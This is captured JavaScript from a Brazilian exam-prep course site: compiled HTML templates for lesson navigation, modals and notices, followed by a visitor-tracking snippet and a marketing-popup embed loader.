</a>\n\n    <div class="extras">\n      <span class="progress-wrapper"><span class="progress" style="width: ',e.lesson.progress,'%"></span></span>\n\n      <div class="cpn-nav-options" data-lesson-params=\'{"course_id": ',e.course.id,', "enrolment_id": ',enrolmentId,', "discipline_id": ',e.discipline.id,', "lesson_meeting_id": ',e.lesson.lm_id,'} \'>\n        <div class="cpn-nav-options-menu lesson">\n          <i class="tab playlists aci-playlist-add" data-tab="playlists"></i>\n          <i class="tab views aci-eye" data-tab="views"></i>\n        </div>\n          \n      </div>\n\n    </div>\n\n  </div>\n')})),__p.push("\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/modal_frame"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="new_styles">\n  <div class="cpn-modal-container stim ',modalClass,'" id="',modalId,'">\n    <div class="cpn-modal-overlay cpn-modal-dismiss"></div>\n    <div class="cpn-modal">\n      <div class="cpn-modal-head">\n        <h3 class="cpn-modal-title">',title,'</h3>\n        <span class="cpn-modal-close cpn-modal-dismiss"></span>\n      </div>\n      <div class="cpn-modal-body">\n\n        <div class="cpn-modal-loading">\n          <i class="spinner"></i>\n          <br/>\n          <span>Carregando...</span>\n        </div>\n\n      </div>\n    </div>\n  </div>\n</div>\n');return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/sm3_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="nav-has-option-popover nav-lesson-list-item nav-list-item ',e.lesson.lm_id==lmId?"nav-current":""," ",e.lesson.recorded?"":"nav-not-recorded",'" data-params=\'{"ent": "lesson", "course_id": "',e.course.id,'", "enrolment_id": "',enrolmentId,'", "discipline_id": "',e.discipline.id,'", "lesson_meeting_id": "',e.lesson.lm_id,'"}\' >\n    <div class="nav-lesson-view"><i></i></div>\n\n    <a class="nav-link" href="',e.lesson.url.replace("enrolment_code",enrolmentId),'">\n      <strong class="nav-title">\n        <span class="module-and-disc">\n          <span class="module">',e.discipline_group.title,' | </span>\n          <span class="discipline">',e.discipline.title,'</span>\n        </span>\n        <strong class="title">',e.lesson.title,'</strong>\n        <p class="desc">',e.lesson.description,"</p>\n        "),e.lesson.recorded||__p.push('\n          <span class="nav-badge" data-controller="tooltip" data-text="A aula est\xe1 em produ\xe7\xe3o e logo estar\xe1 dispon\xedvel.">Em breve</span>\n        '),__p.push('\n      </strong>\n    </a>\n\n    <div class="nav-options-popover-caller">\n      <i class="fa fa-ellipsis-v options"></i>\n    </div>\n    \n    <span class="cpn-bottomline-progress-bar">\n      <span class="progress" style= "width: ',e.lesson.progress,'%"></span>\n    </span>\n    \n    <div class="lesson-attachments nav-attachments">\n    </div>\n  </div>\n')})),__p.push("\n\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/sm6_nav/search_result"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push(""),database.forEach((function(e){__p.push('\n  <div class="nav-has-option-popover nav-lesson-list-item nav-list-item ',e.lesson.lm_id==lmId?"nav-current":""," ",e.lesson.recorded?"":"nav-not-recorded",'" data-params=\'{"ent": "lesson", "course_id": "',e.course.id,'", "enrolment_id": "',enrolmentId,'", "discipline_id": "',e.discipline.id,'", "lesson_meeting_id": "',e.lesson.lm_id,'"}\' >\n\n    <a class="nav-link" href="',e.lesson.url_v2.replace("enrolment_code",enrolmentId),'" title=',e.discipline_group.title,'>\n      <strong class="nav-title">\n        <span class="module-and-disc">\n          <span class="module">',e.discipline_group.title,' | </span>\n          <span class="discipline">',e.discipline.title,'</span>\n        </span>\n        <strong class="title">',e.lesson.title,'</strong>\n        <p class="desc">',e.lesson.description,"</p>\n        "),e.lesson.recorded||__p.push('\n          <span class="nav-badge" data-controller="tooltip" data-text="A aula est\xe1 em produ\xe7\xe3o e logo estar\xe1 dispon\xedvel.">Em breve</span>\n        '),__p.push('\n      </strong>\n    </a>\n\n    <span class="lesson-progress-bar">\n      <span class="inner">\n        <span class="bar">\n          <span class="progress" style="width:0"></span>\n        </span></span>\n        <span class="percentage"></span>\n      </span>\n    </span>\n\n    <span class="cpn-bottomline-progress-bar">\n      <span class="progress" style= "width: ',e.lesson.progress,'%"></span>\n    </span>\n  </div>\n')})),__p.push("\n\n\n\n      \n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/tooltip_frame"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<span class="cpn-tooltip stim ',extra_class,'">\n  ',text,"    \n</span>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/loading_cover"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-loading-cover ',noticeClass,'">\n  <div class="inner">\n    <div class="left"><i class="spinner"></i></div>\n    <div class="right">\n      '),0!=msg1&&__p.push('\n        <div class="msg">',msg1,"</div>\n      "),__p.push("\n      "),0!=msg2&&__p.push('\n        <div class="msg-sec">',msg2,"</div>\n      "),__p.push("\n    </div>\n  </div>\n</div>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/loading_notice"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-notice ',noticeClass,'">\n  <div class="notice-inner">\n    <div class="disc-loader icon"></div>\n    '),0!=msg1&&__p.push('\n      <div class="msg">',msg1,"</div>\n    "),__p.push("\n    "),0!=msg2&&__p.push('\n      <div class="msg-sec">',msg2,"</div>\n    "),__p.push("\n  </div>\n</div>\n");return __p.join("")}}.call(this),function(){this.JST||(this.JST={}),this.JST["views/utils/notice"]=function(obj){var __p=[],print=function(){__p.push.apply(__p,arguments)};with(obj||{})__p.push('<div class="cpn-notice ',noticeClass,'">\n  <div class="notice-inner">\n    <div class="icon fa fa-info-circle"></div>\n    '),0!=msg1&&__p.push('\n      <div class="msg">',msg1,"</div>\n    "),__p.push("\n    "),0!=msg2&&__p.push('\n      <div class="msg-sec">',msg2,"</div>\n    "),__p.push("\n  </div>\n</div>\n");return __p.join("")}}.call(this),$(document).on({ajaxStart:function(){$(".refresh").css("display","block")},ajaxStop:function(){$(".refresh").css("display","none")}});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=802254221&u=https%3A%2F%2Fwww.alfaconcursos.com.br%2Fproduct_book%2Fpcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('be881669-0da4-4170-8c45-ba4df753a734', '802254221');window.visitorGlobalObject.setWhitelistedServices('tracking', '802254221');

--- FILE ---
content_type: application/javascript
request_url: https://c0c20362fa8843169a2c34961164536a.js.ubembed.com/
body_size: 1041
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"c0c20362fa8843169a2c34961164536a","matchingRules":[{"embUuid":"d28129a5-2693-44d0-b424-e1e8ccc843fb","version":"b498fc089f4b4867a940f18485932f73","published":{"version":"b498fc089f4b4867a940f18485932f73","status":"current"},"event":{"type":"published","timestamp":1726232607447},"parentVersion":"a91f912246ee4bbcaa1b61359c9a842b","schemaVersion":19,"meta":{"env":"production","creatorUserUuid":"fd4c298f-bbd6-4faf-a43d-86241f977c16","originalUrlChoice":""},"ubCode":"c0c20362fa8843169a2c34961164536a","clientUuid":"0a451fac-c26b-11e2-b45f-12313e00f411","id":"ad26705b219b4ed8859bb166b7326f89","rule":{"cookieTargets":{"enabled":false,"rules":[]},"urlTargets":{"rules":[{"type":"contains","visibility":"show","value":"crescimento-pessoal"},{"type":"exact","visibility":"show","value":"cursos-gratuitos/inmetro-analista-executivo-em-metrologia-e-qualidade-a1-a2-e-a3-gratuito"}],"domain":"www.alfaconcursos.com.br"},"geoTargets":{"enabled":false,"rules":[]},"scheduling":{"enabled":false,"startTime":0,"endTime":0},"referrerTargets":{"enabled":false,"rules":[]},"trigger":{"name":"exit","parameters":[{"name":"topMargin","value":"20px"}]},"variants":[{"weight":1,"letter":"a","trackingId":"14e78577008945429bdd3976a7500d72","dimensions":{"mobile":{"width":0,"height":0},"desktopEnabled":true,"desktop":{"width":800,"height":500},"mobileEnabled":false},"display":{"name":"overlay"}}],"integrations":{"googleAnalytics":{"enabled":false,"appendVariant":false}},"frequency":{"name":"everyVisit","parameters":[{"name":"visitFrequency","value":"1"}]}},"type":"embeddable"}]});});document.head.appendChild(s);})(document.createElement("script"));